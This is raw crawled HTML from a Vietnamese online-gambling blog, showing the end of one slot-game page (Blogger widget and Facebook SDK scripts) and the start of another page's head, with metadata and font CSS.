  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='back-top' title='Back to Top'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5R6OLpGDdKq0d-oRmeb0vf3kx55Q:1768897801091';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6447350302842485680','//www.gamecasinobet.com/2016/03/fancastic-slot.html','6447350302842485680');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6447350302842485680', 'title': 'gamecasinobet.com', 'url': 'https://www.gamecasinobet.com/2016/03/fancastic-slot.html', 'canonicalUrl': 'https://www.gamecasinobet.com/2016/03/fancastic-slot.html', 'homepageUrl': 'https://www.gamecasinobet.com/', 'searchUrl': 'https://www.gamecasinobet.com/search', 'canonicalHomepageUrl': 'https://www.gamecasinobet.com/', 'blogspotFaviconUrl': 'https://www.gamecasinobet.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'vi', 'localeUnderscoreDelimited': 'vi', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22gamecasinobet.com - Atom\x22 href\x3d\x22https://www.gamecasinobet.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22gamecasinobet.com - RSS\x22 href\x3d\x22https://www.gamecasinobet.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22gamecasinobet.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6447350302842485680/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22gamecasinobet.com - Atom\x22 href\x3d\x22https://www.gamecasinobet.com/feeds/911789100782764321/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'key': 'link', 'shareMessage': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Chia s\u1ebb v\u1edbi Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Chia s\u1ebb v\u1edbi X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Chia s\u1ebb v\u1edbi Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27vi\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Chi ti\u1ebft \xbb', 'pageType': 'item', 'postId': '911789100782764321', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0WjPd4M_LZpvHLooRKfoIvxfyQ_PupPVHN_cs-UdCt6itkcJlhxYLcoKgF5Dm-cidVegDU-yeT1SHa6SSnVaneBnBfQrnAmGo-ZtFzIrw3mR5Zp9oQqGGHFMCibdf2-KHJxWwDoYeZUvV/s72-c/1.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0WjPd4M_LZpvHLooRKfoIvxfyQ_PupPVHN_cs-UdCt6itkcJlhxYLcoKgF5Dm-cidVegDU-yeT1SHa6SSnVaneBnBfQrnAmGo-ZtFzIrw3mR5Zp9oQqGGHFMCibdf2-KHJxWwDoYeZUvV/s640/1.JPG', 'pageName': 'C\xe1ch Ch\u01a1i Slot Online FanCashtic', 'pageTitle': 'gamecasinobet.com: C\xe1ch Ch\u01a1i Slot Online FanCashtic', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Ch\u1ec9nh s\u1eeda', 'linkCopiedToClipboard': '\u0110\xe3 sao ch\xe9p \u0111\u01b0\u1eddng li\xean k\u1ebft v\xe0o b\u1ea3ng nh\u1edb t\u1ea1m!', 'ok': 'Ok', 'postLink': 'Li\xean k\u1ebft b\xe0i \u0111\u0103ng'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'T\xf9y ch\u1ec9nh', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'C\xe1ch Ch\u01a1i Slot Online FanCashtic', 'description': 'Web uy t\xedn cung c\u1ea5p c\xe1c game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng, slot n\u1ed5 h\u0169 r\xfat ti\u1ec1n m\u1eb7t atm uy t\xedn: Baccarat, Blackjack, Poker, Juicy Ninja,', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0WjPd4M_LZpvHLooRKfoIvxfyQ_PupPVHN_cs-UdCt6itkcJlhxYLcoKgF5Dm-cidVegDU-yeT1SHa6SSnVaneBnBfQrnAmGo-ZtFzIrw3mR5Zp9oQqGGHFMCibdf2-KHJxWwDoYeZUvV/s640/1.JPG', 'url': 'https://www.gamecasinobet.com/2016/03/fancastic-slot.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 911789100782764321}}, {'name': 'widgets', 'data': [{'title': 'Boxed Version', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList70'}, {'title': 'Default Variables', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'top-bar-nav', 'id': 'LinkList72'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'top-bar-social', 'id': 'LinkList73'}, {'title': 'gamecasinobet.com (Ti\xeau \u0111\u1ec1)', 'type': 'Header', 'sectionId': 'main-logo', 'id': 'Header1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'B\xe0i \u0111\u0103ng tr\xean Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '911789100782764321', 'title': 'C\xe1ch Ch\u01a1i Slot Online FanCashtic', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0WjPd4M_LZpvHLooRKfoIvxfyQ_PupPVHN_cs-UdCt6itkcJlhxYLcoKgF5Dm-cidVegDU-yeT1SHa6SSnVaneBnBfQrnAmGo-ZtFzIrw3mR5Zp9oQqGGHFMCibdf2-KHJxWwDoYeZUvV/s640/1.JPG', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Game b\xe0i c\u01b0\u1ee3c Shanghai online cho ng\u01b0\u1eddi Vi\u1ec7t.', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML14'}, {'title': 'Quay N\u1ed5 H\u0169 Slot Jackpot Online Th\u01b0\u1edfng Si\xeau Kh\u1ee7ng', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML15'}, {'title': 'Game b\xe0i Paris online cho ng\u01b0\u1eddi Vi\u1ec7t.', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML8'}, {'title': 'Game b\xe0i c\u01b0\u1ee3c Vegas online cho ng\u01b0\u1eddi Vi\u1ec7t.', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML18'}, {'title': 'Game c\u01b0\u1ee3c \u0111\u1ed5i th\u01b0\u1edfng Live games online.', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML19'}, {'title': 'Comments', 'type': 'HTML', 'sectionId': 'ty-post-after-ad', 'id': 'HTML5'}, {'title': 'Tin Khuy\u1ebfn M\u1ea1i M\u1edbi Nh\u1ea5t Th\xe1ng 6.2024', 'type': 'PopularPosts', 'sectionId': 'sidebar1', 'id': 'PopularPosts2', 'posts': [{'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng Ng\u01b0u Ng\u01b0u \u0110\u1ea9u Ng\u01b0u ', 'id': 2398249538271234040}, {'title': 'Th\u01b0\u1edfng n\u1ea1p l\u1ea1i m\u1ed7i ng\xe0y 10% l\xean \u0111\u1ebfn 625,000 VND', 'id': 5730705665424130113}, {'title': 'Top 10 game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng n\u1ed5i ti\u1ebfng thu h\xfat h\xe0ng t\u1ef7 ng\u01b0\u1eddi tham gia tr\xean to\xe0n th\u1ebf gi\u1edbi.', 'id': 8558624337970467791}, {'title': 'Li\xean h\u1ec7', 'id': 1534958351745247527}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng R\u1ed3ng H\u1ed5 - Dragon Tiger', 'id': 4259042773777247789}, {'title': 'Game \u0111\u1ed5i th\u01b0\u1edfng T\xe0i X\u1ec9u - Sicbo', 'id': 4561926853279957087}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng Baccarat ', 'id': 6446219399650445972}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng Andar Bahar ', 'id': 5246339986994411131}, {'title': 'Game \u0111\u1ed5i th\u01b0\u1edfng Roulette Live', 'id': 9183613596196827731}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng ch\u01a1i 3 c\xe2y', 'id': 2002079233159025669}]}, {'title': 'Top Game Hot 2024', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label4'}, {'title': 'Khuy\u1ebfn M\u1ea1i L\u1edbn', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML2'}, {'title': 'Ti\u1ec1n th\u01b0\u1edfng l\u1edbn t\u1ea1i Happyluke', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image2'}, {'title': 'Chuy\xean m\u1ee5c top vip', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label2'}, {'title': 'Gi\u1ea3i \u0111\u1ea5u chuy\xean nghi\u1ec7p m\xf9a b\xf3ng', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image1'}, {'title': 'B\xf9ng N\u1ed5 Khuy\u1ebfn M\u1ea1i Hot !!!', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML9'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image3'}, {'title': 'Tags', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label1'}, {'title': 'Categories', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label3'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML10'}, {'title': 'Translate', 'type': 'Translate', 'sectionId': 'sidebar1', 'id': 'Translate1'}, {'title': 'Video tr\xfang l\u1edbn', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML3'}, {'title': 'Gamecasinobet.com', 'type': 'Image', 'sectionId': 'footer-about-area', 'id': 'Image150'}, {'title': 'Footer Social Widget', 'type': 'LinkList', 'sectionId': 'foot-bar-social', 'id': 'LinkList78'}, {'title': 'Chuy\xean M\u1ee5c M\u1edbi', 'type': 'PopularPosts', 'sectionId': 'footer-sec1', 'id': 'PopularPosts1', 'posts': [{'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng Ng\u01b0u Ng\u01b0u \u0110\u1ea9u Ng\u01b0u ', 'id': 2398249538271234040}, {'title': 'Th\u01b0\u1edfng n\u1ea1p l\u1ea1i m\u1ed7i ng\xe0y 10% l\xean \u0111\u1ebfn 625,000 VND', 'id': 5730705665424130113}, {'title': 'Top 10 game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng n\u1ed5i ti\u1ebfng thu h\xfat h\xe0ng t\u1ef7 ng\u01b0\u1eddi tham gia tr\xean to\xe0n th\u1ebf gi\u1edbi.', 'id': 8558624337970467791}]}, {'title': 'Khuy\u1ebfn M\u1ea1i Hot 2024', 'type': 'FeaturedPost', 'sectionId': 'footer-sec2', 'id': 'FeaturedPost1', 'postId': '120184107810200729'}, {'title': 'Tin n\u1ed5i b\u1eadt', 'type': 'PopularPosts', 'sectionId': 'footer-sec3', 'id': 'PopularPosts4', 'posts': [{'title': 'Top 10 game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng n\u1ed5i ti\u1ebfng thu h\xfat h\xe0ng t\u1ef7 ng\u01b0\u1eddi tham gia tr\xean to\xe0n th\u1ebf gi\u1edbi.', 'id': 8558624337970467791}, {'title': 'Li\xean h\u1ec7', 'id': 1534958351745247527}, {'title': 'Th\u01b0\u1edfng n\u1ea1p l\u1ea1i m\u1ed7i ng\xe0y 10% l\xean \u0111\u1ebfn 625,000 VND', 'id': 5730705665424130113}]}, {'title': 'Footer Menu Widget', 'type': 'LinkList', 'sectionId': 'menu-footer', 'id': 'LinkList76'}, {'title': 'Contact form', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'sora-panel', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList72', 'top-bar-nav', document.getElementById('LinkList72'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'top-bar-social', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'main-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2483698417-lbx__vi.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'main', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'main', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'main', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'main', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'main', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'ty-post-after-ad', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'sidebar1', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar1', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar1', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar1', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar1', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image150', 'footer-about-area', document.getElementById('Image150'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList78', 'foot-bar-social', document.getElementById('LinkList78'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'footer-sec1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'footer-sec2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts4', 'footer-sec3', document.getElementById('PopularPosts4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList76', 'menu-footer', document.getElementById('LinkList76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u0110ang g\u1eedi...', 'contactFormMessageSentMsg': 'Th\u01b0 c\u1ee7a b\u1ea1n \u0111\xe3 \u0111\u01b0\u1ee3c g\u1eedi.', 'contactFormMessageNotSentMsg': 'Kh\xf4ng th\u1ec3 g\u1eedi th\u01b0.\xa0Vui l\xf2ng\xa0th\u1eed l\u1ea1i sau.', 'contactFormInvalidEmailMsg': 'C\u1ea7n nh\u1eadp \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7.', 'contactFormEmptyMessageMsg': 'Tr\u01b0\u1eddng th\u01b0 kh\xf4ng th\u1ec3 \u0111\u1ec3 tr\u1ed1ng.', 'title': 'Contact form', 'blogId': '6447350302842485680', 'contactFormNameMsg': 'T\xean', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Th\xf4ng b\xe1o', 'contactFormSendMsg': 'G\u1eedi', 'contactFormToken': 'AOuZoY7P-rbAE5zR-wxwKEiMRVqJ2WGG-Q:1768897801092', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamecasinobet.com/2016/03/cach-choi-slot-online-wild-mummy.html
body_size: 77453
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='YsOQhj4Jh2oTTYKYfuXGsO7MREf9VhMxi8XANuSolHM' name='google-site-verification'/>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>Cách Chơi Slot Online Wild Mummy</title>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//www.googletagmanager.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//c.disquscdn.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamecasinobet.com/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='#31942e' name='theme-color'/>
<meta content='#31942e' name='msapplication-navbutton-color'/>
<link href='https://www.gamecasinobet.com/2016/03/cach-choi-slot-online-wild-mummy.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="gamecasinobet.com - Atom" href="https://www.gamecasinobet.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="gamecasinobet.com - RSS" href="https://www.gamecasinobet.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="gamecasinobet.com - Atom" href="https://www.blogger.com/feeds/6447350302842485680/posts/default" />

<link rel="alternate" type="application/atom+xml" title="gamecasinobet.com - Atom" href="https://www.gamecasinobet.com/feeds/6049745213583837963/comments/default" />
<meta content='Web uy tín cung cấp các game đánh bài đổi thưởng, slot nổ hũ rút tiền mặt atm uy tín: Baccarat, Blackjack, Poker, Juicy Ninja,' name='description'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_0wKwVGs28S_10gG_-_mx6Bfm9trZljRmBe23oyk5upoaZ946DPF7zCwkkKwiLtdZjCIgTX1byhmwxtDnLBG-2wv3wQp9A55Xv8ANIOa6rR-aNkSPQhC3a9F3MVbO-OISo3pDyyCSByWs/s640/1.JPG' rel='image_src'/>
<!-- Metadata for Open Graph protocol. See http://ogp.me/. -->
<meta content='article' property='og:type'/>
<meta content='Cách Chơi Slot Online Wild Mummy' property='og:title'/>
<meta content='https://www.gamecasinobet.com/2016/03/cach-choi-slot-online-wild-mummy.html' property='og:url'/>
<meta content='Web uy tín cung cấp các game đánh bài đổi thưởng, slot nổ hũ rút tiền mặt atm uy tín: Baccarat, Blackjack, Poker, Juicy Ninja,' property='og:description'/>
<meta content='gamecasinobet.com' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_0wKwVGs28S_10gG_-_mx6Bfm9trZljRmBe23oyk5upoaZ946DPF7zCwkkKwiLtdZjCIgTX1byhmwxtDnLBG-2wv3wQp9A55Xv8ANIOa6rR-aNkSPQhC3a9F3MVbO-OISo3pDyyCSByWs/s640/1.JPG' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_0wKwVGs28S_10gG_-_mx6Bfm9trZljRmBe23oyk5upoaZ946DPF7zCwkkKwiLtdZjCIgTX1byhmwxtDnLBG-2wv3wQp9A55Xv8ANIOa6rR-aNkSPQhC3a9F3MVbO-OISo3pDyyCSByWs/s640/1.JPG' name='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Cách Chơi Slot Online Wild Mummy' name='twitter:title'/>
<meta content='https://www.gamecasinobet.com/2016/03/cach-choi-slot-online-wild-mummy.html' name='twitter:domain'/>
<meta content='Web uy tín cung cấp các game đánh bài đổi thưởng, slot nổ hũ rút tiền mặt atm uy tín: Baccarat, Blackjack, Poker, Juicy Ninja,' name='twitter:description'/>
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger : http://www.gamecasinobet.com/
Name:   Happyluke
Author: Syed Faizan Ali
URL 1:  http://www.gamecasinobet.com/
URL 2:  http://www.gamecasinobet.com/
Date:   24, January 2015
----------------------------------------------- */
/*-- Google Fonts --*/
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjEYTLHdQ.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjNYTLHdQ.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjFYTLHdQ.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjKYTLHdQ.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjGYTLHdQ.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjHYTLHdQ.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjJYTI.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
